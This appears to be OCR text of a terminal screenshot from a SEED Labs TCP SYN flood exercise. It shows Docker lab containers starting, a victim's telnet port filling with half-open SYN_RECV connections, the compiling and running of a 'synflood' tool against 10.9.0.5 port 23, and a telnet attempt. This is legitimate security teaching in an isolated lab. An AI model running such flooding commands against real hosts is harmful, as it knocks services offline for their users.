 Activities
Terminal
Feb 2 21:13
seed...
User2 uses an image, skipping
[02/02/24]seed@VM:~/.../Labsetup$ dcup
Starting seed-attacker ... done
Starting user1-10.9.0.6 ... done
Starting victim-10.9.0.5 ... done
Starting user2-10.9.0.7 ... done
Attaching to seed-attacker, user2-10.9.0.7, victim-10.9.0.5, user1-10.9.0.6
user2-10.9.0.7 | * Starting internet superserver inetd
[ OK ]
victim-10.9.0.5 | * Starting internet superserver inetd
[ OK ]
user1-10.9.0.6 | * Starting internet superserver inetd
[ OK ]
seed@VM: ~/.....
tcp 0 0 10.9.0.5:23 197.241.253.109:61630 SYN_RECV
tcp 0 0 10.9.0.5:23 73.136.91.186:34534 SYN_RECV
tcp 0 0 10.9.0.5:23 188.166.46.2:60208 SYN_RECV
tcp 0 0 10.9.0.5:23 208.137.216.12:51408 SYN_RECV
tcp 0 0 10.9.0.5:23 70.1.85.101:15319 SYN_RECV
tcp 0 0 10.9.0.5:23 5.15.238.119:30898 SYN_RECV
tcp 0 0 10.9.0.5:23 186.238.19.22:37357 SYN_RECV
tcp 0 0 10.9.0.5:23 23.227.237.78:41721 SYN_RECV
tcp 0 0 10.9.0.5:23 111.142.222.22:23481 SYN_RECV
tcp 0 0 10.9.0.5:23 153.70.231.80:10117 SYN_RECV
tcp 0 0 10.9.0.5:23 140.132.145.1:44788 SYN_RECV
tcp 0 0 10.9.0.5:23 37.43.133.94:40002 SYN_RECV
tcp 0 0 10.9.0.5:23 141.160.131.70:59021 SYN_RECV
tcp 0 0 10.9.0.5:23 252.60.202.76:22186 SYN_RECV
tcp 0 0 10.9.0.5:23 87.174.140.51:131 SYN_RECV
tcp 0 0 10.9.0.5:23 81.240.178.184:16497 SYN_RECV
tcp 0 0 10.9.0.5:23 106.39.19.98:36358 SYN_RECV
tcp 0 0 10.9.0.5:23 70.178.69.49:18437 SYN_RECV
tcp 0 0 10.9.0.5:23 98.56.95.41:53999 SYN_RECV
root@e1bcb08b6054:/#
seed...
[02/02/24]seed@VM:~/.../volumes$ gcc -o synflood synflood.c
[02/02/24]seed@VM:~/.../volumes$
seed...
8e1337752f22 seed-attacker
e1bcb08b6054 victim-10.9.0.5
d18d2bcfa6a9 user2-10.9.0.7
625b75abc6b4 user1-10.9.0.6
[02/02/24]seed@VM:~/.../Labsetup$ docksh 8e
root@VM:/# synflood 10.9.0.5 23
bash: synflood: command not found
root@VM:/# ls
bin etc lib32 media proc sbin tmp volumes
boot home lib64 mnt root srv usr
dev lib libx32 opt run sys var
root@VM:/# cd volumes
root@VM:/volumes# ls
synflood synflood.c synflood.py
root@VM:/volumes# synflood 10.9.0.5 23
see...
[02/02/24]seed@VM:~/.../volumes$ telnet 10.9.0.
5
Trying 10.9.0.5...